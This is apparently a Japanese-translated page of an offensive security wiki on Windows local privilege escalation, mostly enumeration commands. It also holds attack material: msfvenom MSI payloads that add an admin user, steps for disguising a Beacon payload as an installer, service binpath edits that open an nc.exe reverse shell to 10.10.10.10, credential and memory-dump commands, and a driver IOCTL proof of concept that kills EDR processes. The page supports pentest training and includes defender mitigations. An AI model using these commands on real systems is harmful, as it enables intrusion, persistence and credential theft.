92 KiB
Windows Local Privilege Escalation
{{#include ../../banners/hacktricks-training.md}}
Windows local privilege escalation vectors を探すための最良のツール: WinPEAS
初歩的な Windows 理論
Access Tokens
Windows Access Tokens が何か分からない場合は、先に次のページを読んでください:
{{#ref}} access-tokens.md {{#endref}}
ACLs - DACLs/SACLs/ACEs
ACLs - DACLs/SACLs/ACEs の詳細は次のページを参照してください:
{{#ref}} acls-dacls-sacls-aces.md {{#endref}}
Integrity Levels
Windows の Integrity Levels が何か分からない場合は、先に次のページを読んでください:
{{#ref}} integrity-levels.md {{#endref}}
Windows セキュリティ制御
Windows には、システムの列挙を妨げる、実行ファイルの実行を阻止したり、あなたの活動を検知するようなさまざまな仕組みがあります。privilege escalation enumeration を開始する前に、次のページを読み、これらすべての防御****メカニズムを列挙してください:
{{#ref}} ../authentication-credentials-uac-and-efs/ {{#endref}}
システム情報
バージョン情報の列挙
Windows のバージョンに既知の脆弱性がないか確認してください(適用されているパッチも確認してください)。
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Version Exploits
この site は Microsoft のセキュリティ脆弱性に関する詳細情報を検索するのに便利です。
このデータベースには4,700件以上のセキュリティ脆弱性が登録されており、Windows環境が持つ巨大な攻撃面を示しています。
システム上
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas は watson を組み込んでいます)
システム情報を用いたローカル
エクスプロイトの Github リポジトリ:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
環境
資格情報や重要な情報が環境変数に保存されていますか?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
PowerShell の履歴
ConsoleHost_history #Find the PATH where is saved

type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell トランスクリプトファイル
これを有効にする方法は次のリンクで確認できます: https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts

#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
PowerShell のパイプライン実行の詳細が記録されます。実行されたコマンド、コマンドの呼び出し、スクリプトの一部などが含まれます。ただし、実行の完全な詳細や出力結果がすべて記録されるとは限りません。
これを有効にするには、ドキュメントの "Transcript files" セクションの指示に従い、"Module Logging" を "Powershell Transcription" の代わりに選択してください。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Powershell ログの直近15件のイベントを表示するには、次を実行します:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
スクリプトの実行に関する完全なアクティビティおよび実行内容の全記録が取得され、各コードブロックは実行時に逐次文書化されます。このプロセスにより、各活動の包括的な監査証跡が保持され、forensics や悪意ある挙動の分析に有用です。実行時にすべての活動を記録することで、プロセスに関する詳細な洞察が得られます。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Script BlockのログイベントはWindows Event Viewerの次のパスにあります: Application and Services Logs > Microsoft > Windows > PowerShell > Operational.
直近20件のイベントを表示するには、次を使用できます:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
インターネットの設定
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
ドライブ
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
更新が httpS ではなく http で要求されている場合、システムを乗っ取ることができます。
まず、ネットワークが非SSLの WSUS 更新を使用しているかどうかを、cmd で次のコマンドを実行して確認します:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
または、PowerShellで次のように:
Get-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\WindowsUpdate -Name "WUServer"
次のような返信が返ってきた場合:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer    REG_SZ    http://xxxx-updxx.corp.internal.com:8535
WUServer     : http://xxxx-updxx.corp.internal.com:8530
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\windowsupdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName  : windowsupdate
PSDrive      : HKLM
PSProvider   : Microsoft.PowerShell.Core\Registry
そして、HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer または Get-ItemProperty -Path hklm:\software\policies\microsoft\windows\windowsupdate\au -name "usewuserver" が 1 に等しい場合。
悪用可能です。 最後のレジストリ値が 0 の場合、WSUS エントリは無視されます。
この脆弱性を悪用するには、次のようなツールを使用できます: Wsuxploit, pyWSUS - これらは MiTM を悪用して非 SSL WSUS トラフィックに「偽」更新を注入する weaponized exploit スクリプトです。
Read the research here:
{{#file}} CTX_WSUSpect_White_Paper (1).pdf {{#endfile}}
WSUS CVE-2020-1013
完全なレポートをここで読む.
基本的に、この欠陥は次の弱点を突いています:
ローカルユーザのプロキシを変更する権限があれば、Windows Update が Internet Explorer の設定で構成されたプロキシを使うため、ローカルで PyWSUS を実行して自身のトラフィックを傍受し、資産上で昇格されたユーザとしてコードを実行することが可能になります。
さらに、WSUS サービスは現在のユーザの設定を使用するため、その証明書ストアも使用します。WSUS ホスト名用に自己署名証明書を作成し、それを現在のユーザの証明書ストアに追加すれば、HTTP と HTTPS の両方の WSUS トラフィックを傍受できます。WSUS はトラスト・オン・ファースト・ユースの検証のような HSTS に相当する仕組みを持たないため、提示された証明書がユーザにより信頼され、正しいホスト名を持っていればサービスはそれを受け入れます。
この脆弱性はツール WSUSpicious を使って悪用できます(入手できれば)。
Third-Party Auto-Updaters and Agent IPC (local privesc)
多くのエンタープライズ向けエージェントは localhost の IPC インターフェースと特権的な更新チャネルを公開しています。エンロールメントを攻撃者のサーバへ強制でき、かつ updater が悪意のあるルート CA や弱い署名検証を信頼する場合、ローカルユーザは SYSTEM サービスがインストールする悪意ある MSI を配布できます。一般化した手法(Netskope stAgentSvc チェーンに基づく – CVE-2025-0309)はここを参照してください:
{{#ref}} abusing-auto-updaters-and-ipc.md {{#endref}}
KrbRelayUp
Windows の domain 環境において、特定の条件下で local privilege escalation の脆弱性が存在します。これらの条件には、LDAP signing is not enforced, ユーザが Resource-Based Constrained Delegation (RBCD) を設定できる自己権限を持っていること、ドメイン内にコンピュータを作成する能力が含まれます。これらの requirements は default settings のままでも満たされることに注意してください。
Find the exploit in https://github.com/Dec0ne/KrbRelayUp
攻撃のフローの詳細については次を参照してください: https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
もし これら2つのレジストリが 有効(値が 0x1)であれば、任意の権限のユーザが *.msi ファイルを NT AUTHORITY\SYSTEM としてインストール(実行)できます。
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
If you have a meterpreter session you can automate this technique using the module exploit/windows/local/always_install_elevated
PowerUP
Write-UserAddMSI コマンドを PowerUP から使用して、現在のディレクトリ内に権限昇格用の Windows MSI バイナリを作成します。 このスクリプトは、ユーザー/グループ追加を促すプリコンパイル済みの MSI インストーラーを書き出します(GUIアクセスが必要です):
Write-UserAddMSI
作成したバイナリを実行するだけで権限を昇格できます。
MSI ラッパー
このチュートリアルを読んで、これらのツールを使ってMSIラッパーを作成する方法を学んでください。.bat ファイルをラップすれば、コマンドラインを実行したいだけの場合にも使用できます。
{{#ref}} msi-wrapper.md {{#endref}}
WIXでMSIを作成
{{#ref}} create-msi-with-wix.md {{#endref}}
Visual StudioでMSIを作成
- Cobalt Strike または Metasploit を使って
C:\privesc\beacon.exeに 新しい Windows EXE TCP payload を生成します - Visual Studio を開き、Create a new project を選択して検索ボックスに「installer」と入力します。Setup Wizard プロジェクトを選択して Next をクリックします。
- プロジェクトに AlwaysPrivesc のような名前を付け、ロケーションに
C:\privescを使用し、place solution and project in the same directory を選択して Create をクリックします。 - Next をクリックし続け、step 3 of 4(choose files to include)まで進みます。Add をクリックして、先ほど生成した Beacon ペイロードを選択します。次に Finish をクリックします。
- Solution Explorer で AlwaysPrivesc プロジェクトを選択し、Properties で TargetPlatform を x86 から x64 に変更します。
- インストール済みアプリをより正当らしく見せるために、Author や Manufacturer など、変更できる他のプロパティがあります。
- プロジェクトを右クリックして View > Custom Actions を選択します。
- Install を右クリックして Add Custom Action を選択します。
- Application Folder をダブルクリックし、beacon.exe ファイルを選択して OK をクリックします。これにより、インストーラー実行時に Beacon ペイロードがすぐに実行されるようになります。
- Custom Action Properties で Run64Bit を True に変更します。
- 最後に、プロジェクトを ビルド します。
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'という警告が表示された場合は、プラットフォームを x64 に設定していることを確認してください。
MSI インストール
マルウェアの .msi ファイルのインストールをバックグラウンドで実行するには:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
この脆弱性を悪用するには: exploit/windows/local/always_install_elevated
アンチウイルスと検出
監査設定
これらの設定は何が記録されるかを決定するので、注意が必要です
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding は、ログがどこに送られているかを確認するのが重要です
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS はドメイン参加コンピュータ上の ローカル管理者パスワードの管理 を目的としており、各パスワードが 一意でランダム化され、定期的に更新される ようにします。これらのパスワードは Active Directory 内に安全に格納され、ACLs を通じて十分な権限が付与されたユーザのみがアクセスでき、許可があればローカル管理者パスワードを閲覧できます。
{{#ref}} ../active-directory-methodology/laps.md {{#endref}}
WDigest
有効な場合、平文パスワードが LSASS に保存されます (Local Security Authority Subsystem Service).
WDigest に関する詳細はこちら.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA Protection
Windows 8.1以降、MicrosoftはLocal Security Authority (LSA)に対する保護を強化し、信頼されていないプロセスがそのメモリを読み取る試みやコードを注入する試みをブロックすることで、システムをさらに保護しました。
More info about LSA Protection here.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential GuardはWindows 10で導入されました。目的は、デバイスに保存された認証情報をpass-the-hash攻撃のような脅威から保護することです。| More info about Credentials Guard here.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
キャッシュされた資格情報
ドメイン資格情報は**Local Security Authority (LSA)**によって認証され、オペレーティングシステムのコンポーネントによって利用されます。ユーザーのログオンデータが登録されたセキュリティパッケージによって認証されると、通常そのユーザーのドメイン資格情報が確立されます。
Cached Credentials の詳細はこちら.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
ユーザーとグループ
ユーザーとグループの列挙
自分が所属するグループに興味深い権限があるか確認してください。
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges

# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
特権グループ
もしあなたが特権グループのメンバーであれば権限を昇格できる可能性があります。特権グループとそれらを悪用して権限を昇格させる方法については、こちらを参照してください:
{{#ref}} ../active-directory-methodology/privileged-groups-and-token-privileges.md {{#endref}}
Token manipulation
詳しくは このページで token が何かを確認してください: Windows Tokens.
以下のページで、興味深い token とそれらを悪用する方法を学んでください:
{{#ref}} privilege-escalation-abusing-tokens.md {{#endref}}
ログインユーザー / セッション
qwinsta
klist sessions
ホームフォルダ
dir C:\Users
Get-ChildItem C:\Users
パスワードポリシー
net accounts
クリップボードの内容を取得する
powershell -command "Get-Clipboard"
実行中のプロセス
ファイルとフォルダの権限
まず、プロセスを列挙して、プロセスのコマンドライン内にパスワードがないか確認する。
実行中のバイナリを上書きできるか、あるいはバイナリのフォルダに書き込み権限があり、DLL Hijacking attacks を悪用できるか確認する:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes

#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize

#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
常にelectron/cef/chromium debuggers が実行されているか確認してください。悪用して escalate privileges する可能性があります.
processes binaries の permissions を確認する
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
プロセスのバイナリが配置されているフォルダの権限を確認する (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Memory Password mining
sysinternals の procdump を使って、実行中のプロセスのメモリダンプを作成できます。FTP のようなサービスは credentials in clear text in memory を持っていることがあるため、メモリをダンプしてそれらを読み取ってみてください。
procdump.exe -accepteula -ma <proc_name_tasklist>
不安全な GUI アプリ
SYSTEM として実行されているアプリケーションは、ユーザーに CMD を起動させたり、ディレクトリを参照させたりすることを許してしまう場合があります。
例: "Windows Help and Support" (Windows + F1) を開き、"command prompt" を検索して、"Click to open Command Prompt" をクリックします。
サービス
サービスの一覧を取得する:
net start
wmic service list brief
sc query
Get-Service
権限
サービスの情報を取得するためにscを使用できます
sc qc <service_name>
各サービスの必要な特権レベルを確認するために、Sysinternals のバイナリ accesschk を用意することを推奨します。
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
"It is recommended to check if "Authenticated Users" can modify any service:"
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
You can download accesschk.exe for XP for here
サービスを有効にする
このエラーが発生する場合(例: SSDPSRV):
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
次のコマンドで有効にできます
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
サービス upnphost が動作するには SSDPSRV に依存していることを考慮してください(XP SP1 用)
この問題の別の回避策は次を実行することです:
sc.exe config usosvc start= auto
サービスのバイナリパスを変更する
サービス上で "Authenticated users" グループが SERVICE_ALL_ACCESS を持っている場合、サービスの実行可能バイナリを変更することが可能です。変更して sc を実行するには:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"

sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
サービスを再起動
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Privileges can be escalated through various permissions:
- SERVICE_CHANGE_CONFIG: サービスバイナリの再構成を許可します。
- WRITE_DAC: 権限(ACL)の再構成を可能にし、サービス設定を変更できるようになります。
- WRITE_OWNER: 所有権の取得と権限の再構成を許可します。
- GENERIC_WRITE: サービス設定を変更する権限を含みます。
- GENERIC_ALL: 同様にサービス設定を変更する権限を含みます。
For the detection and exploitation of this vulnerability, the exploit/windows/local/service_permissions can be utilized.
Services binaries weak permissions
サービスによって実行されるバイナリを変更できるか、またはバイナリが配置されているフォルダに書き込み権限があるか(DLL Hijacking).
サービスによって実行されるすべてのバイナリはwmic(not in system32)で取得でき、icaclsで権限を確認できます:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt

for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
また、sc と icacls を使用することもできます:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Services registry の変更権限
任意の service registry を変更できるか確認してください.
サービス registry に対する permissions を check するには、次を実行します:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services

#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a

get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Authenticated Users または NT AUTHORITY\INTERACTIVE が FullControl 権限を持っているか確認する必要があります。もしそうであれば、サービスによって実行される binary を変更できます。
実行される binary の Path を変更するには:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
サービスレジストリ AppendData/AddSubdirectory 権限
もしこの権限をレジストリに対して持っている場合、これはこのレジストリからサブレジストリを作成できることを意味します。Windows services の場合、これは任意のコードを実行するのに十分です:
{{#ref}} appenddata-addsubdirectory-permission-over-service-registry.md {{#endref}}
引用符で囲まれていないサービスパス
実行ファイルへのパスが引用符で囲まれていない場合、Windows はスペースの前までの各区切りを順に実行しようとします。
例えば、パス C:\Program Files\Some Folder\Service.exe の場合、Windows は次を実行しようとします:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
ビルトインの Windows サービスに属するものを除き、引用符で囲まれていないサービスパスをすべて列挙する:
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"'  # Not only auto services

# Using PowerUp.ps1
Get-ServiceUnquoted -Verbose
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
検出および悪用できます この脆弱性は metasploit: exploit/windows/local/trusted\_service\_path で検出および悪用できます。metasploit を使ってサービスバイナリを手動で作成できます:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
回復アクション
Windowsでは、サービスが失敗した場合に実行するアクションをユーザーが指定できます。この機能はバイナリを指すように設定することができます。もしこのバイナリを置き換え可能であれば、権限昇格が可能になることがあります。詳細は公式ドキュメントを参照してください。
アプリケーション
インストール済みアプリケーション
バイナリの権限を確認する(上書きできれば権限昇格できるかもしれない)およびフォルダの権限を確認する(DLL Hijacking)。
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE

Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
書き込み権限
設定ファイルを変更して特定のファイルを読み取れるか、または Administrator アカウントで実行されるバイナリを変更できるか(schedtasks)を確認します。
システム内の脆弱なフォルダ/ファイルの権限を見つける方法の一つは、次のようにすることです:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}

Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
起動時に実行
別のユーザによって実行されるレジストリやバイナリを上書きできるか確認してください。
お読みください 以下のページ を参照して、興味深い autoruns locations to escalate privileges について詳しく学んでください:
{{#ref}} privilege-escalation-with-autorun-binaries.md {{#endref}}
ドライバ
可能性のある third party weird/vulnerable ドライバを探してください
driverquery
driverquery.exe /fo table
driverquery /SI
ドライバが arbitrary kernel read/write primitive を露出している場合(設計の粗い IOCTL ハンドラでよく見られる)、カーネルメモリから直接 SYSTEM token を奪取して権限を昇格できます。ステップバイステップの手法は以下を参照してください:
{{#ref}} arbitrary-kernel-rw-token-theft.md {{#endref}}
デバイスオブジェクトでの FILE_DEVICE_SECURE_OPEN の欠如を悪用する (LPE + EDR kill)
一部の署名されたサードパーティドライバは、IoCreateDeviceSecure を使って強力な SDDL でデバイスオブジェクトを作成するが、DeviceCharacteristics に FILE_DEVICE_SECURE_OPEN を設定し忘れることがある。このフラグがないと、追加コンポーネントを含むパスでデバイスを開いた場合に secure DACL が適用されず、次のような namespace path を使って権限のないユーザでもハンドルを取得できてしまう:
- \ .\DeviceName\anything
- \ .\amsdk\anyfile (from a real-world case)
一度ユーザがデバイスを開けると、ドライバが公開する特権的な IOCTL を LPE や改ざんに悪用できる。実際に見られた能力の例:
- 任意のプロセスに対するフルアクセスのハンドルを返す(token theft / SYSTEM shell via DuplicateTokenEx/CreateProcessAsUser)。
- raw disk read/write を無制限に行える(offline tampering、boot-time persistence tricks)。
- Protected Process/Light (PP/PPL) を含む任意のプロセスを終了させられ、ユーザランドからカーネル経由で AV/EDR kill を行えるようになる。
最小 PoC パターン (user mode):
// Example based on a vulnerable antimalware driver
#define IOCTL_REGISTER_PROCESS  0x80002010
#define IOCTL_TERMINATE_PROCESS 0x80002048

HANDLE h = CreateFileA("\\\\.\\amsdk\\anyfile", GENERIC_READ|GENERIC_WRITE, 0, 0, OPEN_EXISTING, 0, 0);
DWORD me = GetCurrentProcessId();
DWORD target = /* PID to kill or open */;
DeviceIoControl(h, IOCTL_REGISTER_PROCESS,  &me,     sizeof(me),     0, 0, 0, 0);
DeviceIoControl(h, IOCTL_TERMINATE_PROCESS, &target, sizeof(target), 0, 0, 0, 0);
開発者向けの緩和策
- DACLで制限することを想定したデバイスオブジェクトを作成する際は、常に FILE_DEVICE_SECURE_OPEN を設定する。
- 特権操作では呼び出し元のコンテキストを検証する。プロセスの終了やハンドルの返却を許可する前に PP/PPL チェックを追加する。
- IOCTLs(access masks、METHOD_*、入力検証)を制限し、直接カーネル特権を与える代わりにブローカー型モデルを検討する。
防御者向けの検出アイデア
- 疑わしいデバイス名へのユーザーモードからのオープン(e.g., \ .\amsdk*)や、悪用を示す特定の IOCTL シーケンスを監視する。
- Microsoft の vulnerable driver blocklist (HVCI/WDAC/Smart App Control) を適用し、独自の許可/拒否リストを維持する。
PATH DLL Hijacking
もし write permissions inside a folder present on PATH を持っていると、プロセスによって読み込まれる DLL を hijack して escalate privileges できる可能性がある。
Check permissions of all folders inside PATH:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
このチェックを悪用する方法の詳細については、次を参照してください:
{{#ref}} dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md {{#endref}}
ネットワーク
共有
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
hosts file にハードコードされている他の既知のコンピュータがないか確認する
type C:\Windows\System32\drivers\etc\hosts
ネットワークインターフェース & DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Open Ports
外部からrestricted servicesを確認する
netstat -ano #Opened ports?
ルーティングテーブル
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
ARP テーブル
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
ファイアウォールのルール
ファイアウォール関連のコマンドはこのページを確認してください (ルール一覧、ルール作成、無効化、無効化...)
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
バイナリ bash.exe は C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe にもあります。
root user を取得すると任意の port で listen できます(nc.exe を初めて port の listen に使うと、GUI 経由で nc を firewall に許可するかどうか尋ねられます)。
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
To easily start bash as root, you can try --default-user root
次のフォルダで WSL のファイルシステムを参照できます: C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Windows 資格情報
Winlogon 資格情報
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"

#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Credentials manager / Windows vault
From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
